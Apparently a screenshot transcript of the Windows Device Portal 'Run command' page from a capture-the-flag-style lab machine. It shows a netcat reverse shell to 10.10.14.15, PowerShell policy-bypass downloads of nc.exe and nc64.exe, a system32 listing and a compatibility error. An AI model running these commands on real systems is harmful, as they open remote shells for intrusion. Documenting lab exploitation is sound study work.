 Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
nc.exe 10.10.14.15 7890 -e cmd.exe
Run
Run as DefaultAccount
Output
10/26/2018  10:36 PM            11,776 WwaExtWp.dll
10/26/2018  10:36 PM           985,096 WWAHost.exe
10/26/2018  10:36 PM           556,976 WWanAPI.dll
10/26/2018  10:36 PM            82,944 wwancfg.dll
10/26/2018  10:37 PM            97,280 wwanprotdim.dll
10/26/2018  10:36 PM            86,016 WwanRadioManager.dll
10/26/2018  10:37 PM         1,749,504 wwansvc.dll
10/26/2018  10:36 PM            95,216 wwapi.dll
10/26/2018  10:36 PM            23,040 XamlPalWp.dll
10/26/2018  10:36 PM             3,584 XAudio2_8.dll
10/26/2018  10:36 PM           589,312 XAudio2_9.dll
10/26/2018  10:36 PM            97,280 xboxgipsynthetic.dll
10/26/2018  10:36 PM            47,616 xcopy.exe
10/26/2018  10:36 PM            48,640 XInputUap.dll
10/26/2018  10:36 PM           231,368 xmllite.dll
10/26/2018  10:36 PM           446,464 xperf.exe
10/26/2018  10:37 PM    <DIR>          zh-cn
10/26/2018  10:37 PM    <DIR>          zh-hk
10/26/2018  10:37 PM    <DIR>          zh-tw
10/26/2018  10:35 PM            79,872 zipcontainer.dll
10/26/2018  10:37 PM            30,720 ztrace_maps.dll
1925 File(s)    876,357,960 bytes
52 Dir(s)     569,966,592 bytes free
Command> powershell -exec bypass -C "iwr http://10.10.14.15/nc.exe -outf nc.exe
Command> nc.exe 10.10.14.15 7890 -e cmd.exe
This version of C:\windows\system32\nc.exe is not compatible with the version of
Windows you're running. Check your computer's system information and then contact
the software publisher.
Command> powershell -exec bypass -C "iwr http://10.10.14.15/nc64.exe -outf nc.exe
Clear